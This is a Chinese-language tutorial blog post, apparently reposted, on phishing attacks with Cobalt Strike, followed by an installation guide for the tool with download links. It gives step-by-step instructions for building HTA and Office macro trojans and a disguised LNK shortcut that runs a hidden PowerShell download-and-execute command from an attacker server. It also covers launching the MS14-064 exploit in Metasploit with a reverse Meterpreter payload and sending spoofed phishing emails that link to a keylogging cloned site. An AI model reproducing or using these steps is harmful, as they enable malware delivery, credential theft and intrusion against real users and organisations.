内网渗透神器CobaltStrike之钓鱼攻击

Posted Henry404s

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了内网渗透神器CobaltStrike之钓鱼攻击相关的知识,希望对你有一定的参考价值。

一、HTA木马

简介

HTA是html Application的缩写,直接将HTML保存成HTA的格式,是一个独立的应用软件。HTA虽然用HTML、JS和CSS编写,却比普通网页权限大得多,它具有桌面程序的所有权限。就是一个html应用程序,双击就能运行

HTA木马一般配合网站克隆进行钓鱼攻击

步骤





生成HTML后门(HTA文件), 选择相应的监听器和模式,有三种模式,分别为Powershell、VBA、Executable

Executable 将会在hta文件中内嵌一个PE文件

Powershell 将会在hta文件中内嵌一段Powershell代码

VBA 将会在hta文件中内嵌一段VBA代码





将hta木马上传至服务器提供给用户下载, 返回木马的url路径

自行选择一个网站进行克隆, 并在attack选项处选择上传的HTA木马, 随后返回的钓鱼链接http://192.168.47.134:80/

受害机用浏览器访问钓鱼链接后, 网站会咨询用户是否下载木马文件, 若用户下载且运行, 则用户在CS上线

二、Office宏木马

简介

office钓鱼在无需交互、用户无感知的情况下,执行Office文档中内嵌的一段恶意代码,从远控地址中下载并运行恶意可执行程序,例如远控木马或者勒索病毒等。Cobalt Strike office钓鱼主要方法是生成一段vba代码,然后将代码复制到office套件中,当用户启动office自动运行

步骤



首先安装wps的宏插件, 不然无法在wps文档插入宏代码



在攻击选项选择MS Office Macro生成恶意宏代码



打开新建的doc文档, 在开发工具栏点击宏选项, 新建一个宏





将CS生成的宏代码复制至文档中, 然后将文件类型保存为docm类型

三、LINK钓鱼

简介

lnk文件是用于指向其他文件的一种文件。这些文件通常称为快捷方式文件,通常它以快捷方式放在硬盘上,以方便使用者快速的调用。lnk钓鱼主要将图标伪装成正常图标,但是目标会执行shell命令

例如创建一个简单的powershell文件, 先创建一个txt文件, 并对其写入如下代码, 随后将其后缀名改为ps1, 右键单击此文件选择powershell执行, 运行后会弹出计算器

cmd /c calc.exe

步骤

选择钓鱼攻击>Scripted Web Delivery, 生成PowerShell远程执行代码

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.47.134:80/a'))"



按照上面做的简单powershell步骤,将其内容里的calc.exe换成powershell代码, 保存为test.txt文件

cmd /c powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.47.134:80/a'))"

创建LNK.ps1文件, 将如下代码写入进去, 然后右键powershell执行后, 会在文件当前目录下生成test.lnk文件



若受害机运行了test.lnk文件, 则在CS上线

注意:LNK.ps1和test.txt要在同一目录下

$file = Get-Content "test.txt"

$WshShell = New-Object -comObject WScript.Shell

$Shortcut = $WshShell.CreateShortcut("test.lnk")

$Shortcut.TargetPath = "%SystemRoot%\\system32\\cmd.exe"

$Shortcut.IconLocation = "%SystemRoot%\\System32\\Shell32.dll,21"

$Shortcut.Arguments = ''+ $file

$Shortcut.Save()

四、OLE远程代码执行(MS14-064)

简介

Microsoft Windows OLE 远程代码执行漏洞,影响Win95+IE3 - Win10+IE11全版本

通过MSF生成恶意url连接, 配合CS克隆网站进行钓鱼攻击, 然后受害机在CS上线

准备环境

| 主机 | 描述 |

|---|---|

| 192.168.47.134(kali) | CS服务器 |

| 192.168.47.144(kali) | MSF |

| 192.168.47.133(win7) | CS客户端,攻击机 |

| 192.168.47.141(win7) | 受害机 |

步骤

在kali上输入msfconsole打开metasploit, 再输入use exploit/windows/browser/ms14_064_ole_code_execution选择相应模块

然后输入如下命令开始执行攻击, 随后会返回一个url钓鱼连接:http://192.168.47.144:8080/lCKUuRHyz1

set srvhost 192.168.47.144 //设置msf服务器的ip

set srvport 8080 //设置恶意连接的访问端口

set payload windows/meterpreter/reverse_http //设置监听协议

set allowpowershellprompt true //使用powershell执行代码

set lhost 192.168.47.134 //设置监听服务器的ip

set lport 80 //设置监听服务器的端口

run //开始执行



在CS生成克隆网站, 攻击选项处填写刚生成的url钓鱼链接, 生成的克隆网站链接为http://192.168.47.134:80/baidu

受害机访问克隆网站后会弹出警告框, 询问你是否允许执行powershell, 若点击允许则在CS成功上线

五、钓鱼邮件

简介

利用Cobalt Strike生成钓鱼邮件对企业或者网站的邮箱进行攻击, 钓鱼邮件的内容通常包含Office宏木马附件, 钓鱼网站等等

Cobalt Strike钓鱼邮件攻击需确定如下信息:

- 目标邮箱

- 邮件模板

- smtp账号

步骤

首先确保你邮箱开启了SMTP服务,这里我以163邮箱为例, 需开启POP3/SMTP服务

开启了smtp服务后会自动生成一个授权密码, 在后面CS填写smtp信息会用到





在网页邮箱可以查看邮件的模板, 将模板内容保存至Mail Template.txt文件



将目标邮箱以及收件人的信息保存在Mail.txt文件, 注意这两者之间相隔一个tab键的距离





CS攻击选择邮件钓鱼

填写钓鱼攻击所需的信息,在Mail Server的密码框要填写上面开启SMTP服务所生成的授权密码, 填写完毕后点击Send发送邮件

Targets:存有目标邮箱及收件人信息的文本文件

Template:邮件模板文件

Attachment:附件

Embed URL:填写url钓鱼链接, 可将邮件的内置链接替换掉。此处我填写了带有键盘记录功能的克隆网站

Mail Server: 邮箱服务器相关信息

Bounce to:邮箱地址

接收到的钓鱼邮件显示的发件人是和原邮件一模一样的,且邮件的链接都被替换成了钓鱼链接



点击链接跳转至钓鱼页面,在输入框输入内容会被传输至CS服务器,可在CS客户端打开Web日志进行查看键盘记录

红队内网渗透神器--CobaltStrike安装教程

CobaltStrike介绍:

CobaltStrike是一款渗透测试神器,被业界人称为CS神器。CobaltStrike分为客户端与服务端,服务端是一个,客户端可以有多个,可被团队进行分布式协团操作。

CobaltStrike集成了端口转发、服务扫描,自动化溢出,多模式端口监听,windows exe 木马生成,windows dll 木马生成,java 木马生成,office 宏病毒生成,木马捆绑。钓鱼攻击包括:站点克隆,目标信息获取,java 执行,浏览器自动攻击等等强大的功能!



CobaltStrike安装:

环境要求:需要安装Java环境 需要开启服务端和客户端

汉化版 :https://pan.baidu.com/s/1FPOU9Qn-uGbrO_Ndre2thg?pwd=fnmw 提取码:fnmw

英文版:https://pan.baidu.com/s/1OzsPz8vzEunZW35Oqdq2aw?pwd=raf2 提取码:raf2

Windows环境:

启动服务端:



teamserver.bat 127.0.0.1 passwd #127.0.0.1代替本机ip(最好写公网ip) 后面密码随意



这里报错了 权限不够 所以我们需要使用 管理员权限运行

启动客户端:

运行上面的cs.bat 和cobaltstrike.bat(注意还是要管理员运行) 我这里改了端口所以连接是9999端口默认端口是50050

Kali(Linux)环境下:

启动服务端:

./teamserver 172.16.5.121 123456



启动客户端:

./cobaltstrike



至此,两个操作系统下的安装都顺利完成 今天只讲安装 后期会出一期详细使用!

最后,希望对刚入门的小白有帮助,喜欢的话就来个一件三联 感谢大家的支持 你们的支持就是我前进的动力。

以上是关于内网渗透神器CobaltStrike之钓鱼攻击的主要内容,如果未能解决你的问题,请参考以下文章

CobaltStrike使用-第四篇(鱼叉钓鱼攻击-细思极恐)